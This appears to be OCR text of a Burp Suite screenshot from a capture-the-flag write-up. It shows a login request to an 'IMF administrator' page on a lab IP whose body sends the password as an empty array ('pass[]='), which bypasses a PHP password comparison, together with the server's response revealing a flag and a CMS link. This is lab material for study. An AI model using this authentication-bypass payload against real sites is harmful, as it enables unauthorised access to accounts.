 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.18.86
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.18.86
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.18.86/imfadministrator/
13 Cookie: PHPSESSID=ut7nt4o3il099fuql6ou3sgc97
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 user=rmichaels&pass[]=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Sep 2024 20:10:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>